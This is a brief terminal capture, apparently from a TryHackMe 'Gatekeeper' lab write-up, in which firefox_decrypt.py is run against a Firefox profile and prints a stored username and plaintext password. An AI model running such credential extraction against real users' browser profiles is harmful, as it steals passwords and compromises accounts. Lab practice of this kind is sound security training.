 ┌──(kali㉿kali)-[~/THM/gatekeeper/firefox_decrypt]
└─$ python firefox_decrypt.py ./
2022-06-20 05:00:32,840 - WARNING - profile.ini not found in ./
2022-06-20 05:00:32,840 - WARNING - Continuing and assuming './' is a profile location
Website:   https://creds.com
Username: 'mayor'
Password: '8CL7O1N78MdrCIsV'